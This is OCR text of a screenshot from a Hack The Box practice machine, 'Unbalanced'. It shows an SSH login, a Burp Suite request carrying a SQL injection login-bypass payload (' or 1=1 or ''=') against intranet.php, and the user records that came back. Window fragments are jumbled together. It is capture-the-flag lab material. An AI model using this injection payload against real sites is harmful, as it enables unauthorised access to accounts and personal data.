 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/unbalanced ❯ ssh bryan@10.10.10.200
09:57:15 AM
Extender Project options User options
bryan@10.10.10.200's password:
Linux unbalanced 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep 23 09:26:45 2020 from 10.10.14.66
bryan@unbalanced:~$
Target: http://172.31.179.1
1 POST http://172.31.179.1/intranet.php HTTP/1.1
2 Host: 172.31.179.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.31.179.1/intranet.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 Username=' or 1=1 or ''='&Password=' or 1=1 or ''='
Search
0 matches
Response
Raw Headers Hex
Pretty Raw Render Actions
Rita Fubelli
rita@unbalanced.htb
Role: HR Manager
jim
Jim Mickelson
jim@unbalanced.htb
Role: Web Designer
bryan
Bryan Angstrom
bryan@unbalanced.htb
Role: System Administrator
sarah
Sarah Goodman
sarah@unbalanced.htb
Role: Team Leader
0 kali 2:0 0:sudo 1:zsh- 2:zsh* 3:zsh 4:[tmux] 09:58:02 23-Sep-20 kali
Done
Burp Suite Community E... Unbalanced Design. Intr... _zsh_tmux_plugin_run 06:58 PM